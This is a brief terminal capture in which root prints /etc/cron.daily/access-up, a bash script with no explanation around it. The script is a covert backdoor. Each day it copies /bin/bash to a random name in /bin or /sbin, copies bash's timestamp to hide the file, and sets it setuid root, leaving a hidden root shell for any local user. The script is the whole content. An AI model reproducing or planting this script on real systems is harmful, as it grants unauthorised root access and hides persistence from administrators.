 root@5edd9c449ae5:/etc/cron.daily# cat access-up
#!/bin/bash
DIRS=("/bin" "/sbin")
DIR=${DIRS[$[ $RANDOM % 2 ]]}
while : ; do
    NEW_UUID=$(cat /dev/urandom | tr -dc 'a-z' | fold -w 6 | head -n 1)
    [[ -f "{$DIR}/${NEW_UUID}" ]] || break
done
cp /bin/bash ${DIR}/${NEW_UUID}
touch ${DIR}/${NEW_UUID} -r /bin/bash
chmod 4755 ${DIR}/${NEW_UUID}
root@5edd9c449ae5:/etc/cron.daily#